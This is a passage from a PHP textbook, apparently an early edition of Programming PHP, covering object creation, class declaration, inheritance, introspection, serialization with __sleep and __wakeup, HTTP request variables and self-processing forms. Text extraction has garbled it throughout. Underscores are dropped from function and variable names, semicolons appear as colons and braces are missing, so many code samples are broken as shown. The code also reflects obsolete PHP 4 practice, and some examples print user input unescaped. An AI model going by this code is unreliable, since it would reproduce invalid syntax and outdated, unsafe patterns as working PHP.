It's much easier to create objects and use them than it is to define object classes, so before we discuss how to define classes, let's look at creating objects. To create an object of a given class, use the new keyword:

\$object = new Class;

Assuming that a Person class has been defined, here's how to create a Person object:

```
$rasmus = new Person:
```

Do not quote the class name, or you'll get a compilation error:

```
$rasmus = new 'Person':
                                        // does not work
```

Some classes permit you to pass arguments to the new call. The class's documentation should say whether it accepts arguments. If it does, you'll create objects like this:

```
$object = new Person('Fred', 35);
```

The class name does not have to be hardcoded into your program. You can supply the class name through a variable:

```
$class = 'Person';
$object = new $class;
// is equivalent to
$object = new Person;
```

Specifying a class that doesn't exist causes a runtime error.

Variables containing object references are just normal variables—they can be used in the same ways as other variables. Of particular note is that variable variables work with objects, as shown here:

```
$account = new Account;
$obiect = 'account'
${$object}->init(50000, 1.10); // same as $account->init
```

## **Accessing Properties and Methods**

Once you have an object, you can use the -> notation to access methods and properties of the object:

```
$object->propertyname
    $object->methodname([arg, ... ])
For example:
    printf("Rasmus is %d years old.\n", $rasmus->age); // property access
    $rasmus->birthday();
                                                       // method call
                                                        // method call with arguments
    $rasmus->set age(21);
```

Methods are functions, so they can take arguments and return a value:

```
$clan = $rasmus->family('extended');
```

PHP does not have the concept of private and public methods or properties. That is, there's no way to specify that only the code in the class should be able to directly access a particular property or method. Encapsulation is achieved by convention only an object's code should directly access its properties—rather than being enforced by the language itself.

You can use variable variables with property names:

```
$prop = 'age';
echo $rasmus->$prop:
```

A static method is one that is called on a class, not on an object. Such methods cannot access properties. The name of a static method is the class name, followed by two colons and the function name. For instance, this calls the p() method in the HTML class:

```
HTML::p("Hello, world");
```

A class's documentation tells you which methods are static.

Assignment creates a copy of an object with identical properties. Changing the copy does not change the original:

```
$f = new Person('Fred', 35);
b = f;
                                       // make a copy
$b->set name('Barney');
                                       // change the copy
printf("%s and %s are best friends.\n", $b->get name(), $f->get name());
Barney and Fred are best friends.
```

## **Declaring a Class**

To design your program or code library in an object-oriented fashion, you'll need to define your own classes, using the class keyword. A class definition includes the class name and the properties and methods of the class. Class names are case-insensitive and must conform to the rules for PHP identifiers. The class name stdClass is reserved. Here's the syntax for a class definition:

```
class classname [ extends baseclass ]
    [ var $property [ = value ]; ... ]
    [ function functionname (args) {
          // code
      }
}
```

#### **Declaring Methods**

A method is a function defined inside a class. Although PHP imposes no special restrictions, most methods act only on data within the object in which the method resides. Method names beginning with two underscores ( ) may be used in the future by PHP (and are currently used for the object serialization methods sleep() and wakeup(), described later in this chapter), so it's recommended that you do not begin your method names with this sequence.

Within a method, the \$this variable contains a reference to the object on which the method was called. For instance, if you call \$rasmus->birthday(), inside the birthday() method, \$this holds the same value as \$rasmus. Methods use the \$this variable to access the properties of the current object and to call other methods on that object.

Here's a simple class definition of the Person class that shows the \$this variable in action:

```
class Person {
    var $name;
    function get name () {
        return $this->name;
    function set name ($new name) {
        $this->name = $new name;
}
```

As you can see, the get name() and set name() methods use \$this to access and set the \$name property of the current object.

There are no keywords or special syntax for declaring a static method. A static method simply doesn't use \$this, because the method is called on a class and not on an object. For example:

```
class HTML Stuff {
 function start table() {
   echo "\n":
 function end table () {
   echo "\n";
HTML Stuff->start table();
// print HTML table rows and columns
HTML Stuff->end table();
```

#### **Declaring Properties**

In the previous definition of the Person class, we explicitly declared the \$name property. Property declarations are optional and are simply a courtesy to whoever maintains your program. It's good PHP style to declare your properties, but you can add new properties at any time.

Here's a version of the Person class that has an undeclared \$name property:

```
class Person {
    function get name ()
        return $this->name;
                               }
```

```
function set name ($new name) {
        $this->name = $new name;
}
```

You can assign default values to properties, but those default values must be simple

```
var $name = 'J Doe':
                        // works
                       // works
var age = 0;
var $day = 60*60*24; // doesn't work
```

### Inheritance

To inherit the properties and methods from another class, use the extends keyword in the class definition, followed by the name of the base class:

```
class Person {
 var $name, $address, $age;
class Employee extends Person {
  var $position, $salary;
}
```

The Employee class contains the \$position and \$salary properties, as well as the \$name, \$address, and \$age properties inherited from the Person class.

If a derived class has a property or method with the same name as one in its parent class, the property or method in the derived class takes precedence over, or overrides, the property or method in the parent class. Referencing the property returns the value of the property on the child, while referencing the method calls the method on the child.

To access an overridden method, use the parent::method() notation:

```
parent::birthday();
                             // call parent class's birthday() method
```

A common mistake is to hardcode the name of the parent class into calls to overridden methods:

```
Creature::birthday();
                            // when Creature is the parent class
```

This is a mistake because it distributes knowledge of the parent class's name all over the derived class. Using parent:: centralizes the knowledge of the parent class in the extends clause.

### Constructors

You may also provide a list of arguments following the class name when instantiating an object:

```
$person = new Person('Fred', 35);
```

These arguments are passed to the class's constructor, a special function that initializes the properties of the class.

A constructor is a function with the same name as the class in which it is defined. Here's a constructor for the Person class:

```
class Person {
    function Person ($name, $age) {
        $this->name = $name;
        $this->age = $age;
    }
}
```

PHP does not provide for an automatic chain of constructors; that is, if you instantiate an object of a derived class, only the constructor in the derived class is automatically called. For the constructor of the parent class to be called, the constructor in the derived class must explicitly call the constructor. In this example, the Employee class constructor calls the Person constructor:

```
class Person {
  var $name, $address, $age;
  function Person($name, $address, $age) {
    $this->name = $name;
    $this->address = $address;
    $this->age = $age;
 }
}
class Employee extends Person {
 var $position, $salary;
  function Employee($name, $address, $age, $position, $salary) {
    $this->Person($name, $address, $age);
    $this->position = $position;
    $this->salary = $salary;
 }
}
```

### References

When you assign an object to another variable, you create a copy:

```
$fred = new Person:
$copy = $fred;
$fred->name("Fred");
                          // does not print "Fred"
print $copy->name();
```

You now have two Person objects, \$fred and \$copy, with independent property values. This is also the case when you assign the results of a call to a constructor, as shown here:

```
$fred = new Person;
```

The object created by the Person constructor is copied, and the copy is stored in \$fred. This means that \$this in the constructor and \$fred actually refer to two different objects. If the constructor creates an alias to \$this through a reference, it won't create an alias to \$fred. For example:

```
$people = array();
class Person {
    function Person () {
      global $people;
      $people[] =& $this;
$fred = new Person;
$fred->name = "Fred";
$barney =& new Person;
$barney->name = "Barney";
var dump($people);
array(2) {
   [0]=>
   &object(person)(0) {
   [1]=>
   &object(person)(1) {
     ["name"]=>
     string(6) "Barney"
}
```

\$fred is a copy of the object that the constructor stored in \$people[0], while \$barney is an alias for the object that the constructor stored in \$people[1]. When we change the properties of \$fred, we're not changing the object that is in \$people[0]. However, when we change the properties of \$barney, we are changing the object in \$people[1].

To prevent copying on assignment, assign by reference:

```
$obj =& new Class;
```

This code makes \$obj an alias for the new object, which was \$this in the constructor. If the constructor stores a reference to \$this, it keeps a reference to \$obj.

The documentation for a class should say whether you need to use =& with its constructor. In most cases, this isn't necessary.

# Introspection

Introspection is the ability of a program to examine an object's characteristics, such as its name, parent class (if any), properties, and methods. With introspection, you can write code that operates on any class or object. You don't need to know which methods or properties are defined when you write your code; instead, you can discover that information at runtime, which makes it possible for you to write generic debuggers, serializers, profilers, etc. In this section, we look at the introspective functions provided by PHP.

# **Examining Classes**

To determine whether a class exists, use the class exists() function, which takes in a string and returns a Boolean value. Alternately, you can use the get declared classes() function, which returns an array of defined classes and checks if the class name is in the returned array:

```
$yes no = class exists(classname);
$classes = get declared classes();
```

You can get the methods and properties that exist in a class (including those that are inherited from superclasses) using the get class methods() and get class vars() functions. These functions take a class name and return an array:

```
$methods = get class methods(classname);
$properties = get class vars(classname);
```

The class name can be a bare word, a quoted string, or a variable containing the class name:

```
$class = 'Person';
$methods = get class methods($class);
$methods = get class methods(Person);
$methods = get class methods('Person'); // same
```

The array returned by get class methods() is a simple list of method names. The associative array returned by get class vars() maps property names to values and also includes inherited properties. One quirk of get class vars() is that it returns only properties that have default values; there's no way to discover uninitialized properties.

Use get parent class() to find a class's parent class:

```
$superclass = get parent class(classname);
```

Example 6-1 lists the display classes() function, which displays all currently declared classes and the methods and properties for each.

Example 6-1. Displaying all declared classes

```
function display classes () {
 $classes = get declared classes();
 foreach($classes as $class) {
   echo "Showing information about $class<br />";
   echo "$class methods:<br />";
   $methods = get class methods($class);
   if(!count($methods)) {
     echo "<i>None</i><br />";
   }
```

```
Example 6-1. Displaying all declared classes (continued)
```

```
else {
    foreach($methods as $method) {
      echo "<b>$method</b>()<br />";
    }
  }
  echo "$class properties:<br />";
  $properties = get class vars($class);
  if(!count($properties)) {
    echo "<i>None</i><br />";
  else {
    foreach(array keys($properties) as $property) {
      echo "<b>\$$property</b><br />";
    }
  }
  echo "<hr />";
}
```

Figure 6-1 shows the output of the display classes() function.

# **Examining an Object**

To get the class to which an object belongs, first make sure it is an object using the is object() function, then get the class with the get class() function:

```
$yes_no = is_object(var);
$classname = get class(object);
```

Before calling a method on an object, you can ensure that it exists using the method\_exists() function:

```
$yes no = method exists(object, method);
```

Calling an undefined method triggers a runtime exception.

Just as get\_class\_vars() returns an array of properties for a class, get\_object\_vars() returns an array of properties set in an object:

```
$array = get object vars(object);
```

And just as get\_class\_vars() returns only those properties with default values, get\_object\_vars() returns only those properties that are set:

```
class Person {
  var $name;
  var $age;
}
$fred = new Person;
$fred->name = 'Fred';
$props = get_object_vars($fred);  // $props is array('name' => 'Fred');
```



Figure 6-1. Output of display\_classes()

The get parent class() function actually accepts either an object or a class name. It returns the name of the parent class, or FALSE if there is no parent class:

```
class A {}
class B extends A {}
$obj = new B;
echo get parent class($obj);
                                   // prints A
echo get parent class(B);
                                     // prints A
```

# **Sample Introspection Program**

Example 6-2 shows a collection of functions that display a reference page of information about an object's properties, methods, and inheritance tree.

#### Example 6-2. Object introspection functions

```
// return an array of callable methods (include inherited methods)
function get methods($object) {
 $methods = get class methods(get class($object));
 if(get parent class($object)) {
   $parent methods = get class methods(get parent class($object));
   $methods = array diff($methods, $parent methods);
 }
 return $methods;
// return an array of inherited methods
function get inherited methods($object) {
 $methods = get class methods(get class($object));
 if(get parent class($object)) {
   $parent methods = get class methods(get parent class($object));
   $methods = array intersect($methods, $parent methods);
 return $methods;
// return an array of superclasses
function get lineage($object) {
 if(get parent class($object)) {
   $parent = get parent class($object);
   $parent object = new $parent;
   $lineage = get lineage($parent object);
   $lineage[] = get class($object);
  }
 else {
   $lineage = array(get_class($object));
 return $lineage;
// return an array of subclasses
function get child classes($object) {
 $classes = get declared classes();
 $children = array();
 foreach($classes as $class) {
   if (substr($class, 0, 2) == ' ') {
       continue;
   $child = new $class;
   if(get parent class($child) == get class($object)) {
```

```
Example 6-2. Object introspection functions (continued)
```

```
$children[] = $class;
   }
 }
 return $children;
// display information on an object
function print object info($object) {
 $class = get class($object);
 echo '<h2>Class</h2>';
 echo "$class";
 echo '<h2>Inheritance</h2>';
 echo '<h3>Parents</h3>';
 $lineage = get lineage($object);
 array pop($lineage);
 echo count($lineage) ? ('' . join(' -> ', $lineage) . '')
                      : '<i>None</i>';
 echo '<h3>Children</h3>';
 $children = get child classes($object);
 echo '' . (count($children) ? join(', ', $children)
                                : '<i>None</i>') . '';
 echo '<h2>Methods</h2>';
 $methods = get class methods($class);
 $object methods = get methods($object);
 if(!count($methods)) {
   echo "<i>None</i><br />";
 }
 else {
   echo 'Inherited methods are in <i>italics</i>.';
   foreach($methods as $method) {
   echo in array($method, $object methods) ? "<b>$method</b>();<br />"
                                           : "<i>$method</i>();<br />";
   }
 }
 echo '<h2>Properties</h2>';
 $properties = get class vars($class);
 if(!count($properties)) {
   echo "<i>None</i><br />";
  }
 else {
   foreach(array keys($properties) as $property) {
     echo "<b>\$$property</b> = " . $object->$property . '<br />';
 }
 echo '<hr />';
```

Here are some sample classes and objects that exercise the introspection functions from Example 6-2:

```
class A {
 var $foo = 'foo';
  var $bar = 'bar':
  var baz = 17.0;
  function first function() { }
  function second function() { }
};
class B extends A {
 var $quux = false;
  function third function() { }
};
class C extends B {
a = new A;
$a->foo = 'sylvie';
a->bar = 23;
b = new B;
$b->foo = 'bruno';
$b->quux = true;
c = new C;
print_object_info($a);
print object info($b);
print object info($c);
```

Figure 6-2 shows the output of this code.

# Serialization

Serializing an object means converting it to a bytestream representation that can be stored in a file. This is useful for persistent data; for example, PHP sessions automatically save and restore objects. Serialization in PHP is mostly automatic—it requires little extra work from you, beyond calling the serialize() and unserialize() functions:

```
$encoded = serialize(something);
$something = unserialize(encoded);
```

Serialization is most commonly used with PHP's sessions, which handle the serialization for you. All you need to do is tell PHP which variables to keep track of, and they're automatically preserved between visits to pages on your site. However, sessions are not the only use of serialization—if you want to implement your own form of persistent objects, the serialize() and unserialize() functions are a natural choice.



Figure 6-2. Object introspection output

An object's class must be defined before unserialization can occur. Attempting to unserialize an object whose class is not yet defined puts the object into stdClass, which renders it almost useless. One practical consequence of this is that if you use PHP sessions to automatically serialize and unserialize objects, you must include the file containing the object's class definition in every page on your site. For example, your pages might start like this:

```
include('object definitions.inc'); // load object definitions
session start();
                                    // load persistent variables
?>
<html>...
```

PHP has two hooks for objects during the serialization and unserialization process: sleep() and wakeup(). These methods are used to notify objects that they're being serialized or unserialized. Objects can be serialized if they do not have these methods; however, they won't be notified about the process.

The \_\_sleep() method is called on an object just before serialization; it can perform any cleanup necessary to preserve the object's state, such as closing database connections, writing out unsaved persistent data, and so on. It should return an array containing the names of the data members that need be written into the bytestream. If you return an empty array, no data is written.

Conversely, the wakeup() method is called on an object immediately after an object is created from a bytestream. The method can take any action it requires, such as reopening database connections and other initialization tasks.

Example 6-3 is an object class, Log, which provides two useful methods: write() to append a message to the logfile, and read() to fetch the current contents of the logfile. It uses \_\_wakeup() to reopen the logfile and \_\_sleep() to close the logfile.

```
Example 6-3. The Log.inc file
```

```
<?php
class Log {
  var $filename;
  var $fp;
  function Log($filename) {
    $this->filename = $filename;
    $this->open();
   function open() {
    $this->fp = fopen($this->filename, "a")
                 or die("Can't open {$this->filename}");
   }
   function write($note) {
     fwrite($this->fp, "$note\n");
   function read() {
    return join('', file($this->filename));
   function wakeup() {
    $this->open();
   function sleep() {
    // write information to the account file
```

```
Example 6-3. The Log.inc file (continued)
    fclose($this->fp);
    return array('filename');
   }
}
```

Store the Log class definition in a file called *Log.inc*. The HTML page in Example 6-4 uses the Log class and PHP sessions to create a persistent log variable, \$1.

```
Example 6-4. front.php
<?php
include once('Log.inc');
session start();
?>
<html><head><title>Front Page</title></head>
<body>
<?php
$now = strftime("%c");
if (!session is registered('l')) {
  $1 = new Log("/tmp/persistent log");
  session register('1');
  $1->write("Created $now");
  echo("Created session and persistent log object.");
$1->write("Viewed first page $now");
echo "The log contains:";
echo nl2br($1->read());
?>
<a href="next.php">Move to the next page</a>
</body></html>
```

The output when this page is viewed is shown in Figure 6-3.



Figure 6-3. The front page

Example 6-5 shows the file next.php, an HTML page. Following the link from the front page to this page triggers the loading of the persistent object \$1. The wakeup() call reopens the logfile so that the object is ready to be used.

```
Example 6-5. next.php
<?php
include once('Log.inc');
session start();
<html><head><title>Next Page</title></head>
<body>
<?php
$now = strftime("%c");
$1->write("Viewed page 2 at $now");
echo "The log contains:";
echo nl2br($1->read());
?>
</body></html>
```

Figure 6-4 shows the output of *next.php*.



Figure 6-4. The next page

# **Web Techniques**

PHP was designed as a web scripting language and, although it is possible to use it in purely command-line and GUI scripts, the Web accounts for the vast majority of PHP uses. A dynamic web site may have forms, sessions, and sometimes redirection, and this chapter explains how to implement those things in PHP. You'll learn how PHP provides access to form parameters and uploaded files, how to send cookies and redirect the browser, how to use PHP sessions, and more.

## **HTTP Basics**

The web runs on HTTP, the HyperText Transfer Protocol. This protocol governs how web browsers request files from web servers and how the servers send the files back. To understand the various techniques we'll show you in this chapter, you need to have a basic understanding of HTTP. For a more thorough discussion of HTTP, see the *HTTP Pocket Reference*, by Clinton Wong (O'Reilly).

When a web browser requests a web page, it sends an HTTP request message to a web server. The request message always includes some header information, and it sometimes also includes a body. The web server responds with a reply message, which always includes header information and usually contains a body. The first line of an HTTP request looks like this:

```
GET /index.html HTTP/1.1
```

This line specifies an HTTP command, called a *method*, followed by the address of a document and the version of the HTTP protocol being used. In this case, the request is using the GET method to ask for the *index.html* document using HTTP 1.1. After this initial line, the request can contain optional header information that gives the server additional data about the request. For example:

```
User-Agent: Mozilla/5.0 (Windows 2000; U) Opera 6.0 [en] Accept: image/gif, image/jpeg, text/*, */*
```

The User-Agent header provides information about the web browser, while the Accept header specifies the MIME types that the browser accepts. After any headers,

the request contains a blank line, to indicate the end of the header section. The request can also contain additional data, if that is appropriate for the method being used (e.g., with the POST method, as we'll discuss shortly). If the request doesn't contain any data, it ends with a blank line.

The web server receives the request, processes it, and sends a response. The first line of an HTTP response looks like this:

```
HTTP/1.1 200 OK
```

This line specifies the protocol version, a status code, and a description of that code. In this case, the status code is "200", meaning that the request was successful (hence the description "OK"). After the status line, the response contains headers that give the client additional information about the response. For example:

```
Date: Sat, 26 Jan 2002 20:25:12 GMT
Server: Apache 1.3.22 (Unix) mod perl/1.26 PHP/4.1.0
```

Content-Type: text/html Content-Length: 141

The Server header provides information about the web server software, while the Content-Type header specifies the MIME type of the data included in the response. After the headers, the response contains a blank line, followed by the requested data, if the request was successful.

The two most common HTTP methods are GET and POST. The GET method is designed for retrieving information, such as a document, an image, or the results of a database query, from the server. The POST method is meant for posting information, such as a credit-card number or information that is to be stored in a database, to the server. The GET method is what a web browser uses when the user types in a URL or clicks on a link. When the user submits a form, either the GET or POST method can be used, as specified by the method attribute of the form tag. We'll discuss the GET and POST methods in more detail later, in the "Processing Forms" section.

### **Variables**

Server configuration and request information—including form parameters and cookies—are accessible in three different ways from your PHP scripts, as described in this section. Collectively, this information is referred to as EGPCS (environment, GET, POST, cookies, and server).

If the register globals option in *php.ini* is enabled, PHP creates a separate global variable for every form parameter, every piece of request information, and every server configuration value. This functionality is convenient but dangerous, as it lets the browser provide initial values for any of the variables in your program. The (negative) effects this can have on your program's security are explained in Chapter 12.

Regardless of the setting of register globals, PHP creates six global arrays that contain the EGPCS information.

The global arrays are:

#### \$HTTP COOKIE VARS

Contains any cookie values passed as part of the request, where the keys of the array are the names of the cookies

### \$HTTP GET VARS

Contains any parameters that are part of a GET request, where the keys of the array are the names of the form parameters

#### \$HTTP POST VARS

Contains any parameters that are part of a POST request, where the keys of the array are the names of the form parameters

#### \$HTTP POST FILES

Contains information about any uploaded files

#### \$HTTP SERVER VARS

Contains useful information about the web server, as described in the next section \$HTTP ENV VARS

Contains the values of any environment variables, where the keys of the array are the names of the environment variables.

Because names like \$HTTP GET VARS are long and awkward to use, PHP provides shorter aliases: \$ COOKIE, \$ GET, \$ POST, \$ FILES, \$ SERVER, and \$ ENV. These variables are not only global, but also visible from within function definitions, unlike their longer counterparts. These short variables are the recommended way to access EGPCS values. The \$ REQUEST array is also created by PHP if the register globals option is on; however, there is no corresponding \$HTTP REQUEST VARS array. The \$ REQUEST array contains the elements of the \$ GET, \$ POST, and \$ COOKIE arrays.

PHP also creates a variable called \$PHP SELF, which holds the name of the current script, relative to the document root (e.g., /store/cart.php). This value is also accessible as \$ SERVER['PHP SELF']. This variable is useful when creating self-referencing scripts, as we'll see later.

# Server Information

The \$ SERVER array contains a lot of useful information from the web server. Much of this information comes from the environment variables required in the CGI specification (http://hoohoo.ncsa.uiuc.edu/cgi/env.html).

Here is a complete list of the entries in \$ SERVER that come from CGI:

#### SERVER SOFTWARE

A string that identifies the server (e.g., "Apache/1.3.22 (Unix) mod\_perl/1.26 PHP/4.1.0").

#### SERVER NAME

The hostname, DNS alias, or IP address for self-referencing URLs (e.g., "www. example.com").

#### GATEWAY INTERFACE

The version of the CGI standard being followed (e.g., "CGI/1.1").

#### SERVER PROTOCOL

The name and revision of the request protocol (e.g., "HTTP/1.1").

#### SERVER PORT

The server port number to which the request was sent (e.g., "80").

#### REOUEST METHOD

The method the client used to fetch the document (e.g., "GET").

#### PATH INFO

Extra path elements given by the client (e.g., "/list/users").

#### PATH TRANSLATED

The value of PATH INFO, translated by the server into a filename (e.g., "/home/ httpd/htdocs/list/users").

#### SCRIPT NAME

The URL path to the current page, which is useful for self-referencing scripts (e.g., "/~me/menu.php").

#### **OUERY STRING**

Everything after the ? in the URL (e.g., "name=Fred+age=35").

#### REMOTE HOST

The hostname of the machine that requested this page (e.g., "dialup-192-168-0-1.example.com"). If there's no DNS for the machine, this is blank and REMOTE ADDR is the only information given.

#### REMOTE ADDR

A string containing the IP address of the machine that requested this page (e.g., "192.168.0.250").

#### **AUTH TYPE**

If the page is password-protected, this is the authentication method used to protect the page (e.g., "basic").

#### REMOTE USER

If the page is password-protected, this is the username with which the client authenticated (e.g., "fred"). Note that there's no way to find out what password was used.

#### REMOTE IDENT

If the server is configured to use identd (RFC 931) identification checks, this is the username fetched from the host that made the web request (e.g., "barney"). Do not use this string for authentication purposes, as it is easily spoofed.

#### CONTENT TYPE

The content type of the information attached to queries such as PUT and POST (e.g., "x-url-encoded").

#### CONTENT LENGTH

The length of the information attached to queries such as PUT and POST (e.g., 3952).

The Apache server also creates entries in the \$ SERVER array for each HTTP header in the request. For each key, the header name is converted to uppercase, hyphens (-) are turned into underscores ( ), and the string "HTTP " is prepended. For example, the entry for the User-Agent header has the key "HTTP USER AGENT". The two most common and useful headers are:

#### HTTP USER AGENT

The string the browser used to identify itself (e.g., "Mozilla/5.0 (Windows 2000; U) Opera 6.0 [en]")

#### HTTP REFERER

The page the browser said it came from to get to the current page (e.g., "http:// www.example.com/last\_page.html")

# **Processing Forms**

It's easy to process forms with PHP, as the form parameters are available in the \$ GET and \$ POST arrays. There are many tricks and techniques for working with forms, though, which are described in this section.

### Methods

As we already discussed, there are two HTTP methods that a client can use to pass form data to the server: GET and POST. The method that a particular form uses is specified with the method attribute to the form tag. In theory methods are caseinsensitive in the HTML, but in practice some broken browsers require the method name to be in all uppercase.

A GET request encodes the form parameters in the URL, in what is called a *query* string:

/path/to/chunkify.php?word=despicable&length=3

A POST request passes the form parameters in the body of the HTTP request, leaving the URL untouched.

The most visible difference between GET and POST is the URL line. Because all of a form's parameters are encoded in the URL with a GET request, users can bookmark GET gueries. They cannot do this with POST requests, however.

The biggest difference between GET and POST requests, however, is far more subtle. The HTTP specification says that GET requests are idempotent—that is, one GET request for a particular URL, including form parameters, is the same as two or more requests for that URL. Thus, web browsers can cache the response pages for GET requests, because the response page doesn't change regardless of how many times the page is loaded. Because of idempotence, GET requests should be used only for queries such as splitting a word into smaller chunks or multiplying numbers, where the response page is never going to change.

POST requests are not idempotent. This means that they cannot be cached, and the server is recontacted every time the page is displayed. You've probably seen your web browser prompt you with "Repost form data?" before displaying or reloading certain pages. This makes POST requests the appropriate choice for queries whose response pages may change over time—for example, displaying the contents of a shopping cart or the current messages in a bulletin board.

That said, idempotence is often ignored in the real world. Browser caches are generally so poorly implemented, and the Reload button is so easy to hit, that programmers tend to use GET and POST simply based on whether they want the query parameters shown in the URL or not. What you need to remember is that GET requests should not be used for any actions that cause a change in the server, like placing an order or updating a database.

The type of method that was used to request a PHP page is available through \$\_ SERVER['REOUEST METHOD']. For example:

```
if ($_SERVER['REQUEST METHOD'] == 'GET') {
  // handle a GET request
} else {
 die("You may only GET this page.");
```

### **Parameters**

Use the \$ POST, \$ GET, and \$ FILES arrays to access form parameters from your PHP code. The keys are the parameter names, and the values are the values of those parameters. Because periods are legal in HTML field names, but not in PHP variable names, periods in field names are converted to underscores ( ) in the array.

Example 7-1 shows an HTML form that chunkifies a string supplied by the user. The form contains two fields; one for the string (parameter name "word") and one for the size of chunks to produce (parameter name "number").

```
Example 7-1. The chunkify form (chunkify.html)
<html>
<head><title>Chunkify Form</title></head>
```

Example 7-1. The chunkify form (chunkify.html) (continued)

```
<body>
<form action="chunkify.php" method="POST">
Enter a word: <input type="text" name="word" /><br />
How long should the chunks be?
<input type="text" name="number" /><br />
<input type="submit" value="Chunkify!">
</form>
</body>
</html>
```

Example 7-2 lists the PHP script, *chunkify.php*, to which the form in Example 7-1 submits. The script copies the parameter values into variables and uses them. Although the register\_globals option in *php.ini* would automatically create variables from the parameter values, we don't use it because it complicates writing secure PHP programs.

```
Example 7-2. The chunkify script (chunkify.php)
```

```
<html>
<head><title>Chunked Word</title></head>
<body>
</php

$word = $_POST['word'];
$number = $_POST['number'];

$chunks = ceil(strlen($word)/$number);

echo "The $number-letter chunks of '$word' are:<br />\n";

for ($i=0; $i < $chunks; $i++) {
    $chunk = substr($word, $i*3, 3);
    printf("%d: %s<br />\n", $i+1, $chunk);
}

</body>
</html>
```

Figure 7-1 shows the both the chunkify form and the resulting output.

## **Automatic Quoting of Parameters**

PHP ships with the magic\_quotes\_gpc option enabled in *php.ini*. This option instructs PHP to automatically call addslashes() on all cookie data and GET and POST parameters. This makes it easy to use form parameters in database queries, as we'll see in Chapter 8, but can cause trouble with form parameters not used in database queries as all single quotes, double quotes, backslashes, and NUL-bytes are escaped with backslash characters.



Figure 7-1. The chunkify form and its output

For instance, if you enter the word "O'Reilly" in the form in Figure 7-1 and hit the Chunkify button, you'll see that the word that's actually chunked is "O\'Reilly". That's magic quotes gpc at work.

To work with the strings as typed by the user, you can either disable magic\_quotes\_ gpc in *php.ini* or use the stripslashes() function on the values in \$\_GET, \$\_POST, and \$ COOKIES. The correct way to work with a string is as follows:

```
$value = ini_get('magic_quotes_gpc')
? stripslashes($_GET['word'])
: $ GET['word'];
```

If you plan to work with lots of string values, it's wise to define a function to handle this for you:

You call the function like this:

```
$value = raw param('word');
```

For the remaining examples in this chapter, we'll assume that you have magic\_quotes\_gpc disabled in *php.ini*. If you don't, you'll need to change the examples to call stripslashes() on all the parameters.

## **Self-Processing Pages**

One PHP page can be used to both generate a form and process it. If the page shown in Example 7-3 is requested with the GET method, it prints a form that accepts a Fahrenheit temperature. If called with the POST method, however, the page calculates and displays the corresponding Celsius temperature.

Example 7-3. A self-processing temperature-conversion page (temp.php)

```
<html>
<head><title>Temperature Conversion</title></head>
<body>
<?php
if ($ SERVER['REQUEST METHOD'] == 'GET') {
<form action="<?php echo $ SERVER['PHP SELF'] ?>" method="POST">
Fahrenheit temperature:
<input type="text" name="fahrenheit" /> <br />
<input type="submit" name="Convert to Celsius!" />
</form>
<?php
} elseif ($ SERVER['REQUEST METHOD'] == 'POST') {
  $fahr = $ POST['fahrenheit'];
  scelsius = (sfahr - 32) * 5/9;
  printf("%.2fF is %.2fC", $fahr, $celsius);
  die("This script only works with GET and POST requests.");
?>
</body>
</html>
```

Figure 7-2 shows the temperature-conversion page and the resulting output.



Figure 7-2. The temperature-conversion page and its output

Another way for a script to decide whether to display a form or process it is to see whether or not one of the parameters has been supplied. This lets you write a self-processing page that uses the GET method to submit values. Example 7-4 shows a new version of the temperature-conversion page that submits parameters using a GET request. This page uses the presence or absence of parameters to determine what to do.

Example 7-4. Temperature conversion using the GET method

```
<html>
<head><title>Temperature Conversion</title></head>
<body>
<?php
$fahr = $ GET['fahrenheit'];
if (is null($fahr)) {
<form action="<?php echo $ SERVER['PHP SELF'] ?>" method="GET">
Fahrenheit temperature:
<input type="text" name="fahrenheit" /> <br />
<input type="submit" name="Convert to Celsius!" />
</form>
<?php
} else {
  celsius = (fahr - 32) * 5/9;
  printf("%.2fF is %.2fC", $fahr, $celsius);
?>
</body>
</html>
```

In Example 7-4, we copy the form parameter value into \$fahr. If we weren't given that parameter, \$fahr contains NULL, so we can use is\_null() to test whether we should display the form or process the form data.

## **Sticky Forms**

Many web sites use a technique known as *sticky forms*, in which the results of a query are accompanied by a search form whose default values are those of the previous query. For instance, if you search Google (*http://www.google.com*) for "Programming PHP", the top of the results page contains another search box, which already contains "Programming PHP". To refine your search to "Programming PHP from O'Reilly", you can simply add the extra keywords.

This sticky behavior is easy to implement. Example 7-5 shows our temperature-conversion script from Example 7-4, with the form made sticky. The basic technique is to use the submitted form value as the default value when creating the HTML field.

```
Example 7-5. Temperature conversion with a sticky form
```

```
